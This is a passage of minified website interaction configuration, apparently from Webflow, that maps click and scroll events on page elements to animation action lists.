,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-788"}},mediaQueries:["medium","small","tiny"],target:{id:"9916e69e-9cb5-6724-e45e-f8d912248d03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9916e69e-9cb5-6724-e45e-f8d912248d03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e1d39616a},"e-848":{id:"e-848",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6ac2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6ac2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e63cbf2c8},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6ac2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6ac2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e63cbf2c8},"e-850":{id:"e-850",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["medium","small","tiny"],target:{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6aca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6aca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e63cbf2c8},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["medium","small","tiny"],target:{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6aca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5a4263f-64df-c7ec-1bd8-407aab2e6aca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e63cbf2c8},"e-872":{id:"e-872",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"371f9c61-d1bd-2b5e-3933-318930fd33b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"371f9c61-d1bd-2b5e-3933-318930fd33b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e887fe7f5},"e-873":{id:"e-873",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"371f9c61-d1bd-2b5e-3933-318930fd33b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"371f9c61-d1bd-2b5e-3933-318930fd33b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e887fe7f5},"e-874":{id:"e-874",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-875"}},mediaQueries:["medium","small","tiny"],target:{id:"371f9c61-d1bd-2b5e-3933-318930fd33bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"371f9c61-d1bd-2b5e-3933-318930fd33bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e887fe7f5},"e-875":{id:"e-875",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-874"}},mediaQueries:["medium","small","tiny"],target:{id:"371f9c61-d1bd-2b5e-3933-318930fd33bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"371f9c61-d1bd-2b5e-3933-318930fd33bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e887fe7f5},"e-930":{id:"e-930",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0aceb187-6f80-91c5-aaa6-52af372340e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0aceb187-6f80-91c5-aaa6-52af372340e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ed7cbeeb4},"e-931":{id:"e-931",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0aceb187-6f80-91c5-aaa6-52af372340e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0aceb187-6f80-91c5-aaa6-52af372340e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ed7cbeeb4},"e-932":{id:"e-932",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-933"}},mediaQueries:["medium","small","tiny"],target:{id:"0aceb187-6f80-91c5-aaa6-52af372340ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0aceb187-6f80-91c5-aaa6-52af372340ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ed7cbeeb4},"e-933":{id:"e-933",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["medium","small","tiny"],target:{id:"0aceb187-6f80-91c5-aaa6-52af372340ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0aceb187-6f80-91c5-aaa6-52af372340ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ed7cbeeb4},"e-958":{id:"e-958",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-399",affectedElements:{},playInReverse:!1,autoStopEventId:"e-959"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ed7d2e563},"e-959":{id:"e-959",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-400",affectedElements:{},playInReverse:!1,autoStopEventId:"e-958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ed7d2e563},"e-960":{id:"e-960",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-38",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|800a5e73-1fae-ddb2-9de3-976b3aaf90ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|800a5e73-1fae-ddb2-9de3-976b3aaf90ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-38-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16edb695dab},"e-1019":{id:"e-1019",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-297",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef10eda70},"e-1021":{id:"e-1021",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef10f99ca},"e-1023":{id:"e-1023",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef10ff026},"e-1217":{id:"e-1217",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5646",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5646",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1219":{id:"e-1219",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5647",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5647",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1221":{id:"e-1221",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5647",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5647",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1223":{id:"e-1223",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec564d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec564d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1225":{id:"e-1225",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec564d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec564d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1227":{id:"e-1227",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5653",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5653",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1229":{id:"e-1229",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5653",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5653",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1231":{id:"e-1231",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec565c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec565c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1233":{id:"e-1233",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec565c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec565c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1235":{id:"e-1235",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5662",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5662",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1237":{id:"e-1237",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5662",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|d0304ef6-a209-def1-9382-1a0c4bec5662",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef99f46db},"e-1251":{id:"e-1251",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe21a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe21a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1253":{id:"e-1253",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe21b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe21b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1255":{id:"e-1255",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe21b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe21b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1257":{id:"e-1257",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe221",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe221",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1259":{id:"e-1259",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe221",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe221",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1261":{id:"e-1261",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe227",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe227",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1263":{id:"e-1263",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe227",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe227",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1265":{id:"e-1265",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe230",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe230",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1267":{id:"e-1267",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe230",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe230",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1269":{id:"e-1269",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe236",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe236",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1271":{id:"e-1271",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe236",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|cb0913c3-6e98-b9ed-9a8d-905084dfe236",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16ef9a91196},"e-1329":{id:"e-1329",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{